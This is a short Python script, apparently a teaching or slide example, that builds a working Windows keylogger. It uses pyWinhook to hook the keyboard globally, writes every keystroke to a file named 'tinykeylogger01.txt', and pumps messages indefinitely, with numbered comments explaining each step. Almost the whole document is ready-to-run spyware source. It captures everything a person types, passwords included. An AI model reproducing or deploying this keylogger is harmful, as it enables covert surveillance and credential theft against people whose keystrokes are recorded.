 import pyWinhook as pyHook, pythoncom, logging # 1 - imports
def on_keyboard_event(event): # 2 - Event that record keystrokes
logging.debug(chr(event.Ascii)) # 3 - Save keystroke on file
return True # 4
file_keylog = 'tinykeylogger01.txt' # 5 - Filename where keystrokes are recorded
logging.StreamHandler.terminator = "" # 6 - Avoids CRLF after every keystroke recorded
logging.basicConfig(filename=file_keylog, level=logging.DEBUG, format='%(message)s') # 7 - Sets logging
hooks_manager = pyHook.HookManager() # 8 - Creates new hook manager
hooks_manager.KeyDown = on_keyboard_event # 9 - Register event callbacks
hooks_manager.HookKeyboard() # 10 - Sets hook for Keyboard
pythoncom.PumpMessages() # 11- Wait indefinitely